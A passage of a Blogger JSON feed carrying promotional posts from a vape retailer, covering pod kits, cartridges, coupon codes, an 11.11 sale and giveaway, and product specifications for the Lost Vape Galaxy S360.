src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 